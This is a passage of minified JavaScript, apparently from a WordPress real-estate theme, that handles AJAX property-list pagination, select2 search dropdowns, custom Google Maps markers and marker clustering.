0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(o=a.data("max-num-pages")),a.hasClass("mkdf-pl-pag-standard")&&a.data("next-page",s),a.hasClass("mkdf-pl-pag-infinite-scroll")&&a.addClass("mkdf-pl-infinite-scroll-started"),1==s&&a.data("next-page",s);var n,e=mkdf.modules.common.getLoadMoreData(a),l=a.find(".mkdf-pl-loading"),d=a.find(".mkdf-pl-filter-loading");((n=e.nextPage)<=o||0==o)&&(1==n?d.addClass("mkdf-showing"):a.hasClass("mkdf-pl-pag-standard")?(l.addClass("mkdf-showing mkdf-standard-pag-trigger"),a.addClass("mkdf-pl-pag-standard-animate")):l.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"mkdf_re_property_ajax_load_more"),M.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){a.hasClass("mkdf-pl-pag-standard")||n++,a.data("next-page",n);var e=M.parseJSON(e),t=e.html,e=e.mapAddresses,r="";null!==e&&null!=e.addresses&&(r=e.addresses),a.hasClass("mkdf-pl-pag-standard")||1==s?(p(a,o,n),a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")||a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")?m:u)(a,i,l,d,t,r)})):a.waitForImages(function(){(a.hasClass("mkdf-pl-masonry")?1==s?m:c:a.hasClass("mkdf-pl-gallery")&&a.hasClass("mkdf-pl-has-filter")&&1!=s?c:f)(a,i,l,d,t,r)}),a.hasClass("mkdf-pl-infinite-scroll-started")&&a.removeClass("mkdf-pl-infinite-scroll-started")}})),1==s&&a.find(".mkdf-pl-load-more-holder").show(),n===o&&a.find(".mkdf-pl-load-more-holder").hide()},p=function(e,t,r){var a=e.find(".mkdf-pl-standard-pagination"),s=a.find("li.mkdf-pl-pag-number"),e=a.find("li.mkdf-pl-pag-prev a"),a=a.find("li.mkdf-pl-pag-next a");s.removeClass("mkdf-pl-pag-active"),s.eq(r-1).addClass("mkdf-pl-pag-active"),e.data("paged",r-1),a.data("paged",r+1),1<r?e.css({opacity:"1"}):e.css({opacity:"0"}),r===t?a.css({opacity:"0"}):a.css({opacity:"1"})},m=function(e,t,r,a,s,o){t.find("article").remove(),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},u=function(e,t,r,a,s,o){r.removeClass("mkdf-showing mkdf-standard-pag-trigger"),a.removeClass("mkdf-showing"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"replace"),d()),mkdf.modules.common.mkdfInitParallax()},c=function(e,t,r,a,s,o){t.append(s),i(t.find(".mkdf-pl-grid-sizer").width(),e),t.isotope("reloadItems").isotope({sortBy:"original-order"}),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),mkdf.modules.common.mkdfInitParallax()},600)},f=function(e,t,r,a,s,o){r.removeClass("mkdf-showing"),a.removeClass("mkdf-showing"),t.append(s),e.hasClass("mkdf-pl-with-map")&&""!==o&&(mkdf.modules.realEstateMaps.mkdfReinitMultipleGoogleMaps(o,"append"),d()),mkdf.modules.common.mkdfInitParallax()};return{init:function(){e.length&&e.each(function(){var a,e,t,r=M(this);r.hasClass("mkdf-pl-pag-standard")&&(e=(a=r).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=M(this).children("a"),r=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(r=t.data("paged")),o(a,r)})}),r.hasClass("mkdf-pl-pag-load-more")&&(t=r).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),r.hasClass("mkdf-pl-pag-infinite-scroll")&&s(r)})},scroll:function(){e.length&&e.each(function(){var e=M(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&s(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.propertyList=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,M(document).ready(t),M(window).on("load",r),M(window).resize(a),M(window).scroll(s)}(jQuery),function(s){"use strict";var e={};function t(){var e;(e=s(".mkdf-property-search-holder")).length&&e.each(function(){var e=s(this),t=e.find(".mkdf-search-status-section");t.length&&t.each(function(){var e=t.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})});var r=e.find(".mkdf-search-type-section");r.length&&r.each(function(){var e=s(this),t=e.find("input[name=mkdf-search-type]"),r=e.find(".mkdf-ptl-item");r.on("click",function(e){e.preventDefault();e=s(this);e.hasClass("active")?(t.val(""),e.removeClass("active")):(r.removeClass("active"),e.addClass("active"),t.val(e.data("id")))})});var a=e.find(".mkdf-search-city-section");a.length&&a.each(function(){var e=a.find("select");e.length&&e.select2({minimumResultsForSearch:-1}).on("select2:select",function(e){})})})}function r(){}function a(){}function o(){}(mkdf.modules.propertySearch=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=o,s(document).ready(t),s(window).on("load",r),s(window).resize(a),s(window).scroll(o)}(jQuery),function(t){"use strict";var e={};function r(){!function(){var e=t(".dsidx-resp-search-form select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-sorting-control select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})});e=t(".dsidx-contact-form-schedule-date-row select");e.length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}()}(mkdf.modules.idxpress=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery),function(t){"use strict";var e={};function r(){var e;(e=t("#ihf-main-container select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.ihomeFinder=e).mkdfOnWindowLoad=r,t(window).on("load",r)}(jQuery);var j=jQuery.noConflict();function CustomMarker(e){this.latlng=new google.maps.LatLng({lat:e.position.lat,lng:e.position.lng}),this.setMap(e.map),this.templateData=e.templateData,this.markerData={pin:e.markerPin}}function MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var a=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=a.map_.getZoom();a.prevZoom_!=e&&(a.prevZoom_=e,a.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){a.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}CustomMarker.prototype=new google.maps.OverlayView,CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=this.templateData.itemId,t.className="mkdf-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".mkdf-info-window-template").html()))(this.templateData),r=(r=_.template(j(".mkdf-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(n){"use strict";var e={};function t(){n("#mkdf-re-single-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemAddress({mapHolder:"mkdf-re-single-map-holder"})}function r(){n("#mkdf-re-multiple-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({mapHolder:"mkdf-re-multiple-map-holder",hasFilter:!0})}function a(){var e=n(".mkdf-re-view-larger-map a"),t=e.children("i"),r=n(".mkdf-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("mkdf-fullscreen-map")?(r.removeClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses()})}(mkdf.modules.realEstateMaps=e).mkdfInitMultipleRealEstateMap=r,e.mkdfInitSingleRealEstateMap=t,e.mkdfInitMobileMap=a,e.mkdfReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=mkdfMultipleMapVars.multiple.addresses,r=mkdfMultipleMapVars.multiple.addresses.concat(e),mkdfMultipleMapVars.multiple.addresses=r,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(mkdfMultipleMapVars.multiple.addresses=e,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.mkdfGoogleMaps={},n(document).ready(function(){}),n(window).on("load",function(){t(),r(),a()}),n(window).resize(function(){}),n(window).scroll(function(){}),e.mkdfGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:mkdfSingleMapVars.single.currentRealEstate.location,zoom:16,mapHolder:"",draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,title:mkdfSingleMapVars.single.currentRealEstate.title,itemId:mkdfSingleMapVars.single.currentRealEstate.itemId,content:"",styles:mkdfMapsVars.global.mapStyle,markerPin:mkdfSingleMapVars.single.currentRealEstate.markerPin,featuredImage:mkdfSingleMapVars.single.currentRealEstate.featuredImage,itemUrl:mkdfSingleMapVars.single.currentRealEstate.itemUrl},r=n.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,itemId:r.itemId,address:r.location.address,featuredImage:r.featuredImage,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"mkdf-re-multiple-map-holder",addresses:mkdfMultipleMapVars.multiple.addresses,draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,zoom:16,styles:mkdfMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=n.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var a=[],s=r.addresses.length;if(null!==r.addresses.length)for(var o=0;o<s;o++){var i=r.addresses[o].location;null!=i&&""!==i.latitude&&""!==i.longitude&&a.push(r.addresses[o])}this.setMapBounds(a),this.addMultipleMarkers(a)},addMultipleMarkers:function(e){for(var t=this.map,r=[],a=e.length,s=0;s<a;s++){var o={lat:parseFloat(e[s].location.latitude),lng:parseFloat(e[s].location.longitude)},i={title:e[s].title,itemId:e[s].itemId,address:e[s].location.address,featuredImage:e[s].featuredImage,itemUrl:e[s].itemUrl},i=new CustomMarker({position:o,map:t,templateData:i,markerPin:e[s].markerPin});r.push(i)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var n=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*n.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){n(document).off("click",".mkdf-map-marker"),n(document).on("click",".mkdf-map-marker",function(){var e=n(this),t=n(".mkdf-map-marker-holder"),r=n(".mkdf-info-window"),a=e.parent(".mkdf-map-marker-holder"),e=e.siblings(".mkdf-info-window");a.hasClass("active mapActive")?(a.removeClass("active mapActive"),e.fadeOut(0)):(t.removeClass("active mapActive"),r.fadeOut(0),a.addClass("active mapActive"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,a=0;e=t[a];a++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,a=e;0!==a;)a=parseInt(a/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,a=0;r=e[a];a++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,a=0;r=this.markers_[a];a++)if(r==e){t=a;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,a=0;s=e[a];a++)var s=this.removeMarker_(s),r=r||s;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),a=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;a=t.fromLatLngToDivPixel(a);a.x-=this.gridSize_,a.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),a=t.fromDivPixelToLatLng(a);return e.extend(r),e.extend(a),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var a,r=0;a=this.markers_[r];r++)a.isAdded=!1,e&&a.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,a=(t.lng()-e.lng())*Math.PI/180,a=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,a=null,s=(e.getPosition(),0);t=this.clusters_[s];s++){var o=t.getCenter();!o||(o=this.distanceBetweenPoints_(o,e.getPosition()))<r&&(r=o,a=t)}a&&a.isMarkerInClusterBounds(e)?a.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),a=0;e=this.markers_[a];a++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var a=this.markers_.length;if(a<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),a==this.minClusterSize_)for(var s=0;s<a;s++)this.markers_[s].setMap(null);return a>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),a=0;e=r[a];a++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,a=0;r=this.markers_[a];a++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="mkdf-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="mkdf-cluster-marker-inner"><span class="mkdf-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="594.657px" height="832.35px" viewBox="0 0 594.657 832.35" enable-background="new 0 0 594.657 832.35" xml:space="preserve"><path fill="#FFCD0A" d="M507.572,87.086C451.414,30.928,376.748,0,297.329,0S143.244,30.928,87.086,87.086S0,217.91,0,297.33c0,37.328,8.104,75.127,24.773,115.561c13.006,31.545,31.131,64.504,57.041,103.725l82.887,125.467l113.352,180.572c4.189,6.676,11.396,10.66,19.276,10.66c7.881,0,15.087-3.984,19.276-10.66l113.319-180.521l82.919-125.518c25.911-39.221,44.035-72.18,57.041-103.725c16.67-40.434,24.772-78.232,24.772-115.561C594.657,217.91,563.729,143.244,507.572,87.086z" class="pin-color"/></svg></div>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var a=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+a+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(t){"use strict";var e={};function r(){var e;(e=t(".mkdf-register-content-inner").find("select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.roles=e).mkdfOnDocumentReady=r,t(document).ready(r)}(jQuery),function(s){"use strict";var e={};function t(){function e(){for(var e=0;e<a.length;e++){var t=a[e];e<r?s(t).addClass("active"):s(t).removeClass("active")}}var 